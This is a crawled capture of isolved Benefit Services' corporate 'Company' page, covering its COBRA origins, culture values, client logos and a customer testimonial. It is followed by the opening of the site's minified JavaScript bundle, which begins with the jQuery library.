

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.isolvedbenefitservices.com/company
body_size: 4666
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T44KXX8');</script>
    <!-- End Google Tag Manager -->

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- CSRF Token -->
    <meta name="csrf-token" content="Q2OMNIOuoifRzPI828flQfSOClSxUBEs29FMAc5D">

    <title>Benefits Services Provider - isolved Benefit Services</title>

    <meta name="keywords" content="Benefits Services Provider">
    <meta name="description" content="isolved was created 30 years ago to address the needs of businesses dealing with the newly enacted COBRA law. Since then we’ve grown to serve clients with a wide range of benefit services needs.">
    <meta name="google-site-verification" content="Dm-BvN_CPi4oCxZ_wP5lAVxrDbUp50rEb9jU2qBOakQ" />

    <!-- Scripts -->
    <!-- <script src="/js/app.js?id=ee08a415e81ae1a79715" defer></script> -->

    <!-- Fonts -->
    <link rel="dns-prefetch" href="//fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css?family=Nunito" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,700" rel="stylesheet">

    <!-- Styles -->
    <!-- <link href="/css/app.css?id=c92c96d0b74876a7daed" rel="stylesheet"> -->

    <link rel="preload" as="style" href="https://www.isolvedbenefitservices.com/build/assets/app-BinS_ZU0.css" /><link rel="preload" as="style" href="https://www.isolvedbenefitservices.com/build/assets/app-CFEcxHSB.css" /><link rel="modulepreload" href="https://www.isolvedbenefitservices.com/build/assets/app-glfFXAE1.js" /><link rel="stylesheet" href="https://www.isolvedbenefitservices.com/build/assets/app-BinS_ZU0.css" /><link rel="stylesheet" href="https://www.isolvedbenefitservices.com/build/assets/app-CFEcxHSB.css" /><script type="module" src="https://www.isolvedbenefitservices.com/build/assets/app-glfFXAE1.js"></script>
    <!-- Favicon -->
    <link rel="apple-touch-icon" sizes="57x57" href="/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png">
    <link rel="manifest" href="/favicon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/favicon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-420299-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-420299-1'); // Analytics (Google Analytics) Tracking
        gtag('config', 'AW-1066772760'); // Google Ads (AdWords) Tracking
    </script>

        
        
    <script async="async" src="https://static.srcspot.com/libs/dania.js" type="application/javascript"></script>


</head>
<body>
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T44KXX8"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="app">
<div class="header print-hide">
        <nav class="navbar navbar-expand-xl secondary-nav">
            <div class="container nav-container">
                <div class="d-flex flex-grow-1 align-items-center">
                    <a class="navbar-brand" href="/">
                        <img id="main-img" src="/img/logos/IBS_positive.png" alt="isolved Benefit Services">
                    </a>

                    <div class="w-100 text-right">
                        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#secondaryNav">
                            <i class="fa fa-bars"></i>
                        </button>
                    </div>
                </div>

                <div class="collapse navbar-collapse flex-grow-1 text-right" id="secondaryNav">
                    <ul class="navbar-nav ml-auto flex-nowrap">
                        <li class="nav-item dropdown">
                            <a class="nav-link dropdown-toggle" href="/benefits">Benefit Services</a>

                            <div class="dropdown-menu">
                                <a class="dropdown-item d-lg-none" href="/benefits">Benefit Services</a>

                                <a class="dropdown-item" href="/benefits/cobra">COBRA</a>

                                <a class="dropdown-item" href="/benefits/fsa">FSA</a>

                                <a class="dropdown-item" href="/benefits/hsa">HSA</a>

                                <a class="dropdown-item" href="/benefits/hra">HRA</a>

                                <a class="dropdown-item" href="/benefits/transportation">Transit &amp; Parking</a>

                                <a class="dropdown-item" href="/benefits/direct-billing">Direct Billing</a>

                                <a class="dropdown-item" href="/benefits/notice-mailings">Notice Mailings</a>

                                <a class="dropdown-item" href="/benefits/aca-print-and-file">ACA Print and File</a>

                                <a class="dropdown-item" href="/benefits/premium-only-plans">Premium Only Plans</a>

                                <a class="dropdown-item" href="/benefits/erisa">Erisa Wrap Documents</a>

                                <a class="dropdown-item" href="https://www.isolvedbenefitservices.com/benefits/non-discrimination-tests">Non-Discrimination Tests</a>
                            </div>
                        </li>

                        <li class="nav-item">
                            <a class="nav-link" href="/why-isolved">Why isolved</a>
                        </li>

                        <li class="nav-item">
                            <a class="nav-link" href="/partners">Partners</a>
                        </li>

                        <li class="nav-item dropdown">
                            <a class="nav-link dropdown-toggle" href="/resources">Resources</a>

                            <div class="dropdown-menu">
                                <a class="dropdown-item d-lg-none" href="/resources">Resources</a>

                                <a class="dropdown-item" href="https://www.isolvedbenefitservices.com/resources/fsa-resource-center">FSA Resource Center</a>

                                <a class="dropdown-item" href="https://www.isolvedbenefitservices.com/resources/hra-resource-center">HRA Resource Center</a>

                                <a class="dropdown-item" href="https://www.isolvedbenefitservices.com/resources/hsa-resource-center">HSA Resource Center</a>

                                <a class="dropdown-item" href="https://www.isolvedbenefitservices.com/resources/transit-and-parking-resource-center">Transit Resource Center</a>

                                <a class="dropdown-item" href="https://www.isolvedbenefitservices.com/resources/cobra-resource-center">COBRA Resource Center</a>

                                <a class="dropdown-item" href="https://www.isolvedbenefitservices.com/resources/open-enrollment-resource-center">Open Enrollment Resource Center</a>

                                <a class="dropdown-item" href="https://www.isolvedbenefitservices.com/resources/benefits-glossary">Benefits Glossary</a>

                                <a class="dropdown-item" href="https://www.isolvedhcm.com/events#webinars" target="_blank">On Demand Webinars</a>
                            </div>
                        </li>

                        <li class="nav-item dropdown">
                            <a class="nav-link dropdown-toggle" href="/company">Company</a>

                            <div class="dropdown-menu">
                                <a class="dropdown-item d-lg-none" href="/company">Company</a>

                                <a class="dropdown-item" href="/company/who-we-are">Who We Are</a>

                                <a class="dropdown-item" href="https://www.isolvedhcm.com/careers" target="_blank">Careers</a>
                            </div>
                        </li>

                        <li class="nav-item dropdown">
                            <a class="nav-link dropdown-toggle" href="/contact">Contact</a>

                            <div class="dropdown-menu">
                                <a class="dropdown-item d-lg-none" href="/contact">Contact</a>

                                <a class="dropdown-item" href="/contact/quote">Request Information</a>
                            </div>
                        </li>

                        <li class="nav-item">
                            <a class="nav-link login-link" href="/login">
                                <i class="fa fa-lock"></i>

                                Login
                            </a>
                        </li>
                    </ul>
                </div>
            </div>
        </nav>
    </div>


    	<div class="company-wrapper">
		<section class="white-bg">
			<div class="container">
				<div class="head-feature">
					<img class="feature-image img-fluid" src="/img/features/company_header_tmp.jpg">

					<div class="notch-container">
						<div class="slanted-black">
							<div class="slanted-content">
								<h1 class="text-caps white">Company</h1>

								<p class="white">
									isolved was created 30+ years ago to address the needs of businesses dealing with the newly enacted COBRA law. Since then we've grown to serve clients with a wide range of benefit services needs.
								</p>
							</div>
						</div>

						<div class="notch-div">
					</div>
				</div>
			</div>
		</section>

		<section class="grey-bg p-120 tail-grey">
			<div class="container text-center">
				<h3>
					isolved is the ideal benefits services provider for small to mid sized companies. We believe every company deserves a quality benefits services solution to not only navigate today’s business compliance maze, but to also efficiently handle their workforce management needs.
				</h3>
			</div>
		</section>

		<section class="white-bg py-5">
			<div class="container text-center">
				<hr class="pink-hr">

				<h1 class="text-caps">Our Culture</h1>

				<p>
					Company culture is the set of shared attitudes, values, goals, and practices that characterizes any organization. We believe that understanding the isolved culture begins with understanding our shared, aspirational beliefs in four key areas.
				</p>
			</div>

			<div class="container aqua-bg aqua-container">
				<div class="row">
					<div class="col-sm-12 text-center">
						<p class="white">
							<i class="icon-target"></i>
						</p>

						<h1 class="white text-caps">Our Customer Focus is Unique</h1>

						<p class="white">
							We are passionate about the isolved vision and the positive customer change associated with our work. We work tirelessly to solve and satisfy customer needs through use of our defined solutions. We utilize a continuous cycle of learn, define, execute, and improve so that all customers can benefit from repeatable, high quality activity that transforms their world.
						</p>
					</div>
				</div>

				<div class="row">
					<div class="col-sm-6 text-center">
						<p class="white">
							<i class="icon-plugin"></i>
						</p>

						<h1 class="white text-caps">We Are One Team</h1>

						<p class="white">
							We encourage our employees to work as one team. We believe that the word "team" spans across the entire company, and our goal is to challenge each other to achieve more. We love to connect and collaborate. Each team member is willing to help another even if it seems outside the definition of his or her own role. We celebrate group success.
						</p>
					</div>

					<div class="col-sm-6 text-center">
						<p class="white">
							<i class="icon-star"></i>
						</p>

						<h1 class="white text-caps">Our People Are Special</h1>

						<p class="white">
							Our behaviors are exceptional. We believe that every person we come in contact with is the single most important person in that moment. We conduct business “the right way” with the highest standards for ethics and integrity. We communicate in an open and straightforward way while remembering to interact with respect and compassion.
						</p>
					</div>
				</div>

				<div class="row">
					<div class="col-sm-12 text-center">
						<p class="white">
							<i class="icon-graph2"></i>
						</p>

						<h1 class="white text-caps">Results are Important</h1>

						<p class="white">
							We are accountable to deliver the promise of isolved and we drive for associated results. We practice self-measurement and self-improvement both as individuals and as a team. We highlight success, identify failure, understand the root cause of both, and incorporate associated lessons into the way we conduct future business.
						</p>
					</div>
				</div>
			</div>
		</section>

		<section class="white-bg p-120 our-clients">
	<div class="container text-center">
		<h1 class="text-caps">A Few of Our Clients</h1>

		<div class="clients d-flex">
			<img class="client" src="/img/layout/clients/seiko.gif" alt="seiko">

			<!-- <img class="client" src="/img/layout/clients/baylor.gif" alt="baylor college of medicine"> -->

			<img class="client" src="/img/layout/clients/notredame.gif" alt="university of notre dame">

			<img class="client" src="/img/layout/clients/intrepid.gif" alt="intrepid">

			<!-- <img class="client" src="/img/layout/clients/trustpoint.gif" alt="trust point insurance"> -->

			<!-- <img class="client" src="/img/layout/clients/dvr.gif" alt="deer valley resort"> -->
		</div>
	</div>
</section>

		<section class="grey-bg p-120 top-notch">
			<div class="notch-wrapper">
	<div class="generic-notch"></div>
</div>

			<div class="container text-center">
				<p>
					<i class="fa fa-2x fa-quote-left"></i>
				</p>

				<h3>isolved Benefit Services is so responsive and always willing to help on issues that come up. I love having direct points of contact for COBRA and FSA – it makes the turnaround time for enrollments, claims, etc. so much faster when the person I am working with is familiar with groups and employees. I appreciate the time and effort put in to ensure things are done correctly on the front end. <br>&mdash; Lena Thompson, CHCC. Intrepid</h3>
			</div>
		</section>

		<section class="aqua-bg p-120 print-hide">
	<div class="container text-center">
		<div class="row">
			<div class="col">
				<div>
					<h1 class="white text-caps">Your Life Gets Easier Here</h1>

					<p>Find out why isolved Benefit Services is the most trusted benefit services provider.</p>

					<a href="https://www.isolvedbenefitservices.com/why-isolved">
						<button class="btn-white-outline">Why isolved</button>
					</a>
				</div>
			</div>
		</div>
	</div>
</section>

		<section class="white-bg p-120 social print-hide">
    <div class="container d-flex justify-content-center">
        <div class="row">
            <div class="col">
                <a target="_blank" href="https://www.linkedin.com/company/isolved">
                    <i class="fa fa-2x fa-linkedin"></i>
                </a>
            </div>

            <div class="col">
                <a target="_blank" href="https://twitter.com/isolvedHCM">
                    <i class="fa fa-2x fa-twitter"></i>
                </a>
            </div>

            <div class="col">
                <a target="_blank" href="https://www.facebook.com/isolvedHCM">
                    <i class="fa fa-2x fa-facebook"></i>
                </a>
            </div>

            <div class="col">
                <a target="_blank" href="https://www.instagram.com/isolved.hcm/">
                    <i class="fa fa-2x fa-instagram"></i>
                </a>
            </div>

            <div class="col">
                <a target="_blank" href="https://www.youtube.com/channel/UCXYHCucpI6Bcthc8FEAqq5g">
                    <i class="fa fa-2x fa-youtube-play"></i>
                </a>
            </div>
        </div>
    </div>
</section>
	</div>

<footer class="print-hide">
    <div class="primary-footer">
        <div class="container">
            <a href="/">
                <img src="/img/logos/IBS_positive.png" alt="isolved Benefit Services">
            </a>

            <div class="pri-footer-links vertical-align text-caps">
                <div class="footer-link">
                    <a href="https://www.isolvedhcm.com/legal/privacy-policy">Privacy Policy</a>
                </div>

                <div class="footer-link">
                    <a target="_blank" href="https://www.isolvedhcm.com/legal/terms_of_use">Terms of Use</a>
                </div>

                <div class="footer-link">
                    <a href="/contact">Contact</a>
                </div>

                <div class="footer-link">
                    <a href="tel:18003003838">
                        <i class="fa fa-phone"></i> 800-300-3838
                    </a>
                </div>
            </div>
        </div>
    </div>

    <div class="secondary-footer vertical-align">
        <div class="container">
            <p>
                <small>Copyright 2012&ndash;2025 isolved Benefit Services. All rights reserved.</small>
            </p>
        </div>
    </div>
</footer>
</div>

    <!-- Google Outbound Tracking -->
    <script>
        var trackOutboundLink = function(url) {
            ga('send', 'event', 'outbound', 'click', url, {
                'transport': 'beacon',
                'hitCallback': function(){document.location = url;}
            });
        }
    </script>

    <!-- Start of Async HubSpot Analytics Code -->
        <script type="text/javascript">
            (function(d,s,i,r) {
                if (d.getElementById(i)){return;}
                var n=d.createElement(s),e=d.getElementsByTagName(s)[0];
                n.id=i;n.src='//js.hs-analytics.net/analytics/'+(Math.ceil(new Date()/r)*r)+'/387635.js';
                e.parentNode.insertBefore(n, e);
            })(document,"script","hs-analytics",300000);
        </script>
    <!-- End of Async HubSpot Analytics Code -->

    <!-- Start Quantcast Tag -->
        <script type="text/javascript">
            var _qevents = _qevents || [];

            (function() {
                var elem = document.createElement('script');
                elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
                elem.async = true;
                elem.type = "text/javascript";
                var scpt = document.getElementsByTagName('script')[0];
                scpt.parentNode.insertBefore(elem, scpt);
            })();
        </script>
    <!-- End Quantcast tag -->

    
    <script src="https://cdn.usefathom.com/script.js" data-site="OCINSCXA" defer></script>

    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.isolvedbenefitservices.com/build/assets/app-glfFXAE1.js
body_size: 281058
content:
var PA=Object.defineProperty;var NA=(t,n,r)=>n in t?PA(t,n,{enumerable:!0,configurable:!0,writable:!0,value:r}):t[n]=r;var ct=(t,n,r)=>NA(t,typeof n!="symbol"?n+"":n,r);function IA(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}function FA(t){if(Object.prototype.hasOwnProperty.call(t,"__esModule"))return t;var n=t.default;if(typeof n=="function"){var r=function i(){return this instanceof i?Reflect.construct(n,arguments,this.constructor):n.apply(this,arguments)};r.prototype=n.prototype}else r={};return Object.defineProperty(r,"__esModule",{value:!0}),Object.keys(t).forEach(function(i){var a=Object.getOwnPropertyDescriptor(t,i);Object.defineProperty(r,i,a.get?a:{enumerable:!0,get:function(){return t[i]}})}),r}var uf={exports:{}};/*!
 * jQuery JavaScript Library v3.7.1
 * https://jquery.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2023-08-28T13:37Z
 */var LA=uf.exports,fv;function v0(){return fv||(fv=1,(function(t){(function(n,r){t.exports=n.document?r(n,!0):function(i){if(!i.document)throw new Error("jQuery requires a window with a document");return r(i)}})(typeof window<"u"?window:LA,function(n,r){var i=[],a=Object.getPrototypeOf,s=i.slice,o=i.flat?function(c){return i.flat.call(c)}:function(c){return i.concat.apply([],c)},l=i.push,u=i.indexOf,d={},f=d.toString,m=d.hasOwnProperty,y=m.toString,g=y.call(Object),b={},C=function(h){return typeof h=="function"&&typeof h.nodeType!="number"&&typeof h.item!="function"},D=function(h){return h!=null&&h===h.window},S=n.document,P={type:!0,src:!0,nonce:!0,noModule:!0};function T(c,h,v){v=v||S;var w,E,A=v.createElement("script");if(A.text=c,h)for(w in P)E=h[w]||h.getAttribute&&h.getAttribute(w),E&&A.setAttribute(w,E);v.head.appendChild(A).parentNode.removeChild(A)}function k(c){return c==null?c+"":typeof c=="object"||typeof c=="function"?d[f.call(c)]||"object":typeof c}var H="3.7.1",$=/HTML$/i,p=function(c,h){return new p.fn.init(c,h)};p.fn=p.prototype={jquery:H,constructor:p,length:0,toArray:function(){return s.call(this)},get:function(c){return c==null?s.call(this):c<0?this[c+this.length]:this[c]},pushStack:function(c){var h=p.merge(this.constructor(),c);return h.prevObject=this,h},each:function(c){return p.each(this,c)},map:function(c){return this.pushStack(p.map(this,function(h,v){return c.call(h,v,h)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(p.grep(this,function(c,h){return(h+1)%2}))},odd:function(){return this.pushStack(p.grep(this,function(c,h){return h%2}))},eq:function(c){var h=this.length,v=+c+(c<0?h:0);return this.pushStack(v>=0&&v<h?[this[v]]:[])},end:function(){return this.prevObject||this.constructor()},push:l,sort:i.sort,splice:i.splice},p.extend=p.fn.extend=function(){var c,h,v,w,E,A,M=arguments[0]||{},K=1,z=arguments.length,ce=!1;for(typeof M=="boolean"&&(ce=M,M=arguments[K]||{},K++),typeof M!="object"&&!C(M)&&(M={}),K===z&&(M=this,K--);K<z;K++)if((c=arguments[K])!=null)for(h in c)w=c[h],!(h==="__proto__"||M===w)&&(ce&&w&&(p.isPlainObject(w)||(E=Array.isArray(w)))?(v=M[h],E&&!Array.isArray(v)?A=[]:!E&&!p.isPlainObject(v)?A={}:A=v,E=!1,M[h]=p.extend(ce,A,w)):w!==void 0&&(M[h]=w));return M},p.extend({expando:"jQuery"+(H+Math.random()).replace(/\D/g,""),isReady:!0,error:function(c){throw new Error(c)},noop:function(){},isPlainObject:function(c){var h,v;return!c||f.call(c)!=="[object Object]"?!1:(h=a(c),h?(v=m.call(h,"constructor")&&h.constructor,typeof v=="function"&&y.call(v)===g):!0)},isEmptyObject:function(c){var h;for(h in c)return!1;return!0},globalEval:function(c,h,v){T(c,{nonce:h&&h.nonce},v)},each:function(c,h){var v,w=0;if(j(c))for(v=c.length;w<v&&h.call(c[w],w,c[w])!==!1;w++);else for(w in c)if(h.call(c[w],w,c[w])===!1)break;return c},text:function(c){var h,v="",w=0,E=c.nodeType;if(!E)for(;h=c[w++];)v+=p.text(h);return E===1||E===11?c.textContent:E===9?c.documentElement.textContent:E===3||E===4?c.nodeValue:v},makeArray:function(c,h){var v=h||[];return c!=null&&(j(Object(c))?p.merge(v,typeof c=="string"?[c]:c):l.call(v,c)),v},inArray:function(c,h,v){return h==null?-1:u.call(h,c,v)},isXMLDoc:function(c){var h=c&&c.namespaceURI,v=c&&(c.ownerDocument||c).documentElement;return!$.test(h||v&&v.nodeName||"HTML")},merge:function(c,h){for(var v=+h.length,w=0,E=c.length;w<v;w++)c[E++]=h[w];return c.length=E,c},grep:function(c,h,v){for(var w,E=[],A=0,M=c.length,K=!v;A<M;A++)w=!h(c[A],A),w!==K&&E.push(c[A]);return E},map:function(c,h,v){var w,E,A=0,M=[];if(j(c))for(w=c.length;A<w;A++)E=h(c[A],A,v),E!=null&&M.push(E);else for(A in c)E=h(c[A],A,v),E!=null&&M.push(E);return o(M)},guid:1,support:b}),typeof Symbol=="function"&&(p.fn[Symbol.iterator]=i[Symbol.iterator]),p.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(c,h){d["[object "+h+"]"]=h.toLowerCase()});function j(c){var h=!!c&&"length"in c&&c.length,v=k(c);return C(c)||D(c)?!1:v==="array"||h===0||typeof h=="number"&&h>0&&h-1 in c}function I(c,h){return c.nodeName&&c.nodeName.toLowerCase()===h.toLowerCase()}var V=i.pop,oe=i.sort,J=i.splice,ae="[\\x20\\t\\r\\n\\f]",G=new RegExp("^"+ae+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ae+"+$","g");p.contains=function(c,h){var v=h&&h.parentNode;return c===v||!!(v&&v.nodeType===1&&(c.contains?c.contains(v):c.compareDocumentPosition&&c.compareDocumentPosition(v)&16))};var X=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function Y(c,h){return h?c==="\0"?"�":c.slice(0,-1)+"\\"+c.charCodeAt(c.length-1).toString(16)+" ":"\\"+c}p.escapeSelector=function(c){return(c+"").replace(X,Y)};var ue=S,he=l;(function(){var c,h,v,w,E,A=he,M,K,z,ce,Oe,je=p.expando,Ee=0,Ke=0,kt=Mc(),Qt=Mc(),Lt=Mc(),hr=Mc(),rr=function(U,ie){return U===ie&&(E=!0),0},qi="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",zi="(?:\\\\[\\da-fA-F]{1,6}"+ae+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",Vt="\\["+ae+"*("+zi+")(?:"+ae+"*([*^$|!~]?=)"+ae+`*(?:'((?:\\\\.|[^\\\\'])*)'|"((?:\\\\.|[^\\\\"])*)"|(`+zi+"))|)"+ae+"*\\]",Fs=":("+zi+`)(?:\\((('((?:\\\\.|[^\\\\'])*)'|"((?:\\\\.|[^\\\\"])*)")|((?:\\\\.|[^\\\\()[\\]]|`+Vt+")*)|.*)\\)|)",Zt=new RegExp(ae+"+","g"),In=new RegExp("^"+ae+"*,"+ae+"*"),ql=new RegExp("^"+ae+"*([>+~]|"+ae+")"+ae+"*"),ah=new RegExp(ae+"|>"),Gi=new RegExp(Fs),zl=new RegExp("^"+zi+"$"),Qi={ID:new RegExp("^#("+zi+")"),CLASS:new RegExp("^\\.("+zi+")"),TAG:new RegExp("^("+zi+"|[*])"),ATTR:new RegExp("^"+Vt),PSEUDO:new RegExp("^"+Fs),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ae+"*(even|odd|(([+-]|)(\\d*)n|)"+ae+"*(?:([+-]|)"+ae+"*(\\d+)|))"+ae+"*\\)|)","i"),bool:new RegExp("^(?:"+qi+")$","i"),needsContext:new RegExp("^"+ae+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ae+"*((?:-\\d)?\\d*)"+ae+"*\\)|)(?=[^-]|$)","i")},za=/^(?:input|select|textarea|button)$/i,Ga=/^h\d$/i,di=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,sh=/[+~]/,va=new RegExp("\\\\[\\da-fA-F]{1,6}"+ae+"?|\\\\([^\\r\\n\\f])","g"),ya=function(U,ie){var _e="0x"+U.slice(1)-65536;return ie||(_e<0?String.fromCharCode(_e+65536):String.fromCharCode(_e>>10|55296,_e&1023|56320))},SA=function(){Qa()},DA=Rc(function(U){return U.disabled===!0&&I(U,"fieldset")},{dir:"parentNode",next:"legend"});function xA(){try{return M.activeElement}catch{}}try{A.apply(i=s.call(ue.childNodes),ue.childNodes),i[ue.childNodes.length].nodeType}catch{A={apply:function(ie,_e){he.apply(ie,s.call(_e))},call:function(ie){he.apply(ie,s.call(arguments,1))}}}function cn(U,ie,_e,xe){var $e,et,at,ht,st,$t,St,Ot=ie&&ie.ownerDocument,jt=ie?ie.nodeType:9;if(_e=_e||[],typeof U!="string"||!U||jt!==1&&jt!==9&&jt!==11)return _e;if(!xe&&(Qa(ie),ie=ie||M,z)){if(jt!==11&&(st=di.exec(U)))if($e=st[1]){if(jt===9)if(at=ie.getElementById($e)){if(at.id===$e)return A.call(_e,at),_e}else return _e;else if(Ot&&(at=Ot.getElementById($e))&&cn.contains(ie,at)&&at.id===$e)return A.call(_e,at),_e}else{if(st[2])return A.apply(_e,ie.getElementsByTagName(U)),_e;if(($e=st[3])&&ie.getElementsByClassName)return A.apply(_e,ie.getElementsByClassName($e)),_e}if(!hr[U+" "]&&(!ce||!ce.test(U))){if(St=U,Ot=ie,jt===1&&(ah.test(U)||ql.test(U))){for(Ot=sh.test(U)&&oh(ie.parentNode)||ie,(Ot!=ie||!b.scope)&&((ht=ie.getAttribute("id"))?ht=p.escapeSelector(ht):ie.setAttribute("id",ht=je)),$t=Gl(U),et=$t.length;et--;)$t[et]=(ht?"#"+ht:":scope")+" "+Oc($t[et]);St=$t.join(",")}try{return A.apply(_e,Ot.querySelectorAll(St)),_e}catch{hr(U,!0)}finally{ht===je&&ie.removeAttribute("id")}}}return cv(U.replace(G,"$1"),ie,_e,xe)}function Mc(){var U=[];function ie(_e,xe){return U.push(_e+" ")>h.cacheLength&&delete ie[U.shift()],ie[_e+" "]=xe}return ie}function Di(U){return U[je]=!0,U}function Ro(U){var ie=M.createElement("fieldset");try{return!!U(ie)}catch{return!1}finally{ie.parentNode&&ie.parentNode.removeChild(ie),ie=null}}function kA(U){return function(ie){return I(ie,"input")&&ie.type===U}}function MA(U){return function(ie){return(I(ie,"input")||I(ie,"button"))&&ie.type===U}}function lv(U){return function(ie){return"form"in ie?ie.parentNode&&ie.disabled===!1?"label"in ie?"label"in ie.parentNode?ie.parentNode.disabled===U:ie.disabled===U:ie.isDisabled===U||ie.isDisabled!==!U&&DA(ie)===U:ie.disabled===U:"label"in ie?ie.disabled===U:!1}}function Ls(U){return Di(function(ie){return ie=+ie,Di(function(_e,xe){for(var $e,et=U([],_e.length,ie),at=et.length;at--;)_e[$e=et[at]]&&(_e[$e]=!(xe[$e]=_e[$e]))})})}function oh(U){return U&&typeof U.getElementsByTagName<"u"&&U}function Qa(U){var ie,_e=U?U.ownerDocument||U:ue;return _e==M||_e.nodeType!==9||!_e.documentElement||(M=_e,K=M.documentElement,z=!p.isXMLDoc(M),Oe=K.matches||K.webkitMatchesSelector||K.msMatchesSelector,K.msMatchesSelector&&ue!=M&&(ie=M.defaultView)&&ie.top!==ie&&ie.addEventListener("unload",SA),b.getById=Ro(function(xe){return K.appendChild(xe).id=p.expando,!M.getElementsByName||!M.getElementsByName(p.expando).length}),b.disconnectedMatch=Ro(function(xe){return Oe.call(xe,"*")}),b.scope=Ro(function(){return M.querySelectorAll(":scope")}),b.cssHas=Ro(function(){try{return M.querySelector(":has(*,:jqfake)"),!1}catch{return!0}}),b.getById?(h.filter.ID=function(xe){var $e=xe.replace(va,ya);return function(et){return et.getAttribute("id")===$e}},h.find.ID=function(xe,$e){if(typeof $e.getElementById<"u"&&z){var et=$e.getElementById(xe);return et?[et]:[]}}):(h.filter.ID=function(xe){var $e=xe.replace(va,ya);return function(et){var at=typeof 